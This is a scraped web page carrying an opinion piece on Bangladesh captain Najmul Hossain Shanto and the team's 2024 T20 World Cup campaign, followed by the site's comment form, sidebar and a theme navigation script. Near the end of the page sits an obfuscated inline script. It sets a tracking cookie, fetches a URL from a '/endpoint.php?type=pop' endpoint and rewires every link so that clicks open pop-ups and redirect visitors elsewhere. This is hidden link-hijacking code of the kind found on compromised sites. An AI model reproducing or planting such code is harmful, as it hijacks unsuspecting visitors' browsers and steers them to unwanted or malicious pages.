<p>Thanks to key contributions from Liton Das (36 off 39) and Towhid Hridoy (40 off 20), Bangladesh fortunately chased down 125 with two wickets to spare in another thrilling Bangladesh versus Sri Lanka modern day classic. Shanto backed his bowlers once again on an up and down New York surface against South Africa, but poor batting from the top order saw Bangladesh fail to chase down 114.</p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Cricket	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/18/nazmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe/"><br />
						Najmul Hossain Shanto does the improbable as Bangladesh begin to believe					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/17/bangladesh-avoid-major-scare-to-book-super-8s-berth-at-t20-world-cup-set-up-australia-showdown/"><br />
						Bangladesh avoid major scare to book Super 8s berth at T20 World Cup, set up Australia showdown					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/16/least-popular-win-ever-aussies-save-poms-stay-unbeaten-at-t20-world-cup-despite-major-scotland-scare/"><br />
						Least popular win ever? Aussies save Poms, stay unbeaten at T20 World Cup despite major Scotland scare					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/cricket/live-score/australia-vs-scotland-t20-world-cup-live-scores-blog-1357365/"><br />
						Australia vs Scotland: T20 World Cup as it happened &#8211; Poms safe as Stoinis, Head 50s take down gallant Scots					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/16/rain-fails-to-dampen-englands-hopes-of-surviving-t20-world-cup-group-stage-after-nullifying-namibia/"><br />
						Rain fails to dampen England&#8217;s hopes of surviving T20 World Cup group stage after nullifying Namibia					</a></p>
<div class="p-related-content__label">
<p>		Cricket	</p></div>
</div></div>
<p>In a must-win game against the Netherlands, a much-needed half century from Al Hasan saw the Tigers set the Dutch a target of 160. At 3/111 halfway through the 15th over, the Netherlands were set for another win against Bangladesh in an ICC tournament.</p>
<p>Instead, Hossain triumphed with quality legspin, taking three wickets in his final nine balls as Bangladesh won by 25 runs. The batting woes would continue against associates Nepal, but the Bangladesh bowlers would do their job defending 106 with ease in a 21-run victory.</p>
<p>Fast bowlers and leg spinners are treated with the utmost disrespect in Bangladesh. If you’re a bowler who doesn’t bowl left arm off spin on turning pitches, chances are you are going to get bugger all overs to bowl in domestic cricket. Yet these two aspects have led to Bangladesh causing havoc with the ball in the 2024 ICC World T20, and it takes a brave captain to steer away from the conventional tactics in Bangladesh.</p>
<p>Bangladesh have been competitive in all of their games so far, rightfully earning their first Super Eight spot in the ICC World T20 in 17 years. They enter the second stage of the World T20 high on confidence and belief. And with momentum on Bangladesh’s side, anything is possible.</p>
<p>However, there is still a glaring problem that plagues Bangladesh, and Shanto will know that himself: a lack of top-order runs which has put pressure on the middle and lower order to do more work than required with the bat. </p>
<p>Shanto the skipper has stood up for Bangladesh so far in this tournament. Against three quality bowling attacks in the Super Eights, it is time for Shanto the batter to step up and make some much-needed runs for himself and for the nation.</p>
<p>If Shanto, Liton Das and Tanzid Hasan Tamim step up with the bat, Bangladesh and their fan-base will continue to have faith in their team. This is Najmul Hossain Shanto’s team. And boy has he brought back belief into the Bangladesh team after a dull period.</p>
<div>
<p><span><strong>Sports opinion delivered daily</strong> </span></p>
<p>   </p>
</div></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/17/najmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/06/17/celtics-outlook-champs-are-poised-for-more-titles/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/06/17/nrl-power-rankings-round-15-two-teams-on-title-trajectory-another-13-who-cant-get-their-act-together-and-two-duds/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2
body_size: 1169
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu-navigation > ul').superfish({
  	delay:       500,
  	animation:   {opacity:'show',height:'show'},
  	speed:       'fast'
 	});
});

function multi_sports_open() {
	jQuery(".sidenav").addClass('show');
}
function multi_sports_close() {
	jQuery(".sidenav").removeClass('show');
}

function multi_sports_menuAccessibility() {
	var links, i, len,
    multi_sports_menu = document.querySelector( '.nav-menu' ),
    multi_sports_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let multi_sports_focusableElements = 'button, a, input';
	let multi_sports_firstFocusableElement = multi_sports_iconToggle; // get first element to be focused inside menu
	let multi_sports_focusableContent = multi_sports_menu.querySelectorAll(multi_sports_focusableElements);
	let multi_sports_lastFocusableElement = multi_sports_focusableContent[multi_sports_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! multi_sports_menu ) {
    return false;
	}

	links = multi_sports_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      var self = this;

      // Move up through the ancestors of the current link until we hit .mobile-menu.
      while (-1 === self.className.indexOf( 'nav-menu' ) ) {
      	// On li elements toggle the class .focus.
      	if ( 'li' === self.tagName.toLowerCase() ) {
          if ( -1 !== self.className.indexOf( 'focus' ) ) {
          	self.className = self.className.replace( ' focus', '' );
          } else {
          	self.className += ' focus';
          }
      	}
      	self = self.parentElement;
      }
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

    if ( ! isTabPressed ) {
    	return;
    }

    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
      if (document.activeElement === multi_sports_firstFocusableElement) {
        multi_sports_lastFocusableElement.focus(); // add focus for the last focusable element
        e.preventDefault();
      }
    } else { // if tab key is pressed
    	if (document.activeElement === multi_sports_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
      	multi_sports_firstFocusableElement.focus(); // add focus for the first focusable element
      	e.preventDefault();
    	}
    }
	});
}

jQuery(function($){
	$('.mobile-menu').click(function () {
    multi_sports_menuAccessibility();
  });
});